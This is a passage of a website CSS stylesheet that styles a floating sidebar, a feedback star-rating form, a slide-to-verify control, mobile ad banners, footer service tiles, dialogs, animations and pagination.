		right: 8px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
		bottom: 76px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 40px;
	margin-bottom: 7px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.3);
	border-radius: 24px;
	background-position: center;
	background-size: 100%;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.feedback-btn {
	width: 40px;
	border-radius: 20px;
}

.feedback-btn-icon {
	width: 18px;
	height: 18px;
}

.float-sidebar .sidebar-qr-code {
	width: 40px;
	height: 40px;
	background: url(../img/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	border-radius: 100%;
	right: 0;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	top: -50px;
	margin-right: 13px;
	right: 100%;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
	z-index: 2;
	-webkit-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	transition: 0.5s linear;
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../font/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../font/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: -15px;
	right: 100%;
	width: 360px;
	height: auto;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 24px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1,
.question-wrapper {
	display: none;
}

#textarea1 textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea::-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-ms-input-placeholder {
	color: #adb0b8;
}

#textarea1 .por-textarea-word-error {
	color: #f66f6a;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .feedback-wrapper {
	height: 40px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url('../font/smile-n.svg');
	border-radius: 100%;
}

.float-config-btn:hover .feedback {
	background-image: url('../font/smile.svg') !important;
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.question-wrapper {
	margin-top: 18px;
}

.question-wrapper .checkbox-name {
	font-size: 12px;
	line-height: 18px;
}

.question-wrapper .por-checkbox-group {
	display: flex;
	flex-wrap: wrap;
	flex: 1 0 50%;
}

.question-wrapper .por-checkbox-inline {
	width: 50%;
	margin-top: 10px;
}

.question-wrapper .por-checkbox-inline label {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
}

.question-wrapper .por-checkbox-inline+.por-checkbox-inline {
	margin-left: 0;
}

.checkbox-title {
	margin: 16px 0 8px;
	font-size: 12px;
	line-height: 18px;
}

.checkbox-title .text-required {
	color: #2468f2;
	display: inline-block;
	width: 5px;
	position: relative;
	top: 2px;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #adb0b8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../font/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8a8e99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #2468f2;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../font/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content::before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #de504e;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url('../font/1623032976308066910.svg') no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url('../font/1621933801153045482.svg') no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3dcca6;
	height: 28px;
	width: 0;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
	position: absolute;
	top: 0;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(0.2, #4d4d4d), color-stop(0.5, #fff), color-stop(0.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none;
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@media (max-width:768px) {
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff;
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%;
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, 0.5);
		margin-right: 13px;
		margin-left: -20px;
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px;
	}

	.tm-adv-space-content-close__icon::after,
	.tm-adv-space-content-close__icon::before {
		content: '';
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px;
	}

	.tm-adv-space-content-close__icon::before {
		transform: rotate(45deg);
	}

	.tm-adv-space-content-close__icon::after {
		transform: rotate(-45deg);
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px;
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px;
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px;
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer;
	}

	.tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none;
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color 0.3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, 0.03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../img/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media (max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none;
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
		font-size: 18px;
	}
}

@media (max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media (max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../img/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media (max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../img/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../img/register-mb-v3.jpg);
		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, 0.6);
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake 0.5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7a858f;
	line-height: 40px;
}

.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../img/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadein;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeinup;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideinleft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideinright;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(0.95, 0.95, 0.95);
		transform: scale3d(0.95, 0.95, 0.95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomin;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideindown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideinup;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideoutup;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.pagination>li>a {
	float: left;
	width: 35px !important;
	height: 35px !important;
	line-height: 35px !important;
	text-align: center !important;
	border: 1px solid #ddd !important;
	margin-left: 5px !important;
	margin-bottom: 5px !important;
	font-size: 14px !important;
	text-align: center;
	color: #666 !important;
	cursor: pointer;
	border-radius: 100px;
}
.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default !important;
}

.pagination>.active>a {
	background-color: #2468f2 !important;
	color: #fff !important;
	border-color:#2468f2 !important;
	cursor: default !important;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #2468f2 !important;
		border-color:#2468f2 !important;
		color: #fff !important;
	}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #2468f2;
	border-color:#2468f2;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active::before,
.pagination-toFirst:not(.disabled):active::before,
.pagination-toLast:not(.disabled):active::before {
	background-position-y: -16px;
}
.pagination>li>a .icon-angle-right,.pagination>li>a .icon-angle-left{
	font-family: 'por-icon' !important;
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
